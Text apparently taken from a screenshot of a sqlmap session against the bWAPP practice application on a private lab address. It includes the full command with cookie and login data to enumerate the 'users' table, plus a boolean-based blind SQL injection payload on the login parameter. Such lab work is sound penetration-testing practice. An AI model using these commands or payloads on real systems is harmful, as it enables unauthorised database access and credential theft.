 └─$ sqlmap -u "http://192.168.122.129/bWAPP/sqli_16.php" --cookie="security_level=0; PHPSESSID=54faec584e43700c
5897d748ec5a9024" --data "login=bee&password=bug&form=submit" -D bWAPP -T users --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.7#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Home
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:10:59 /2024-10-01/
[20:11:01] [INFO] resuming back-end DBMS 'mysql'
[20:11:01] [INFO] testing connection to the target URL
[20:11:01] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: login=bee' RLIKE (SELECT (CASE WHEN (1915=1915) THEN 0x626565 ELSE 0x28 END))-- aYwD&password=bug&
form=submit